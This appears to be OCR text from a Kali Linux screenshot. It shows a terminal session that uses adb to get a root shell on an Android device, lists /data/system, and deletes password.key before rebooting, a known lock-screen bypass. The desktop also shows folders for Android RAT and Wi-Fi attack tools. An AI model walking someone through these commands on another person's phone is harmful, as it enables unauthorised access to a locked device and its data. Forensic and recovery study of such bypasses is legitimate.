 1 2 3 4
9:27
sri@kali: ~
File Actions Edit View Help
Workshop
Softwares
frida cmnds
My Own
usr
179 GB Vol...
opt
Trash
AhMyth-An...
File System
New File
Home
fluxion-ma...
figlet-fonts
┌──(sri㉿kali)-[~]
└─$ adb devices
List of devices attached
200804117c116ce device
┌──(sri㉿kali)-[~]
└─$ adb shell
root@android:/ # cd /data/system
root@android:/data/system # ls
batterystats.bin
cache
called_pre_boots.dat
device_policies.xml
dropbox
entropy.dat
inputmethod
locksettings.db
locksettings.db-shm
locksettings.db-wal
netpolicy.xml
netstats
packages.list
packages.xml
password.key
registered_services
shared_prefs
sync
throttle
uiderrors.txt
usagestats
users
root@android:/data/system # rm password.key
root@android:/data/system # reboot
┌──(sri㉿kali)-[~]
└─$
With Kali Linux machine.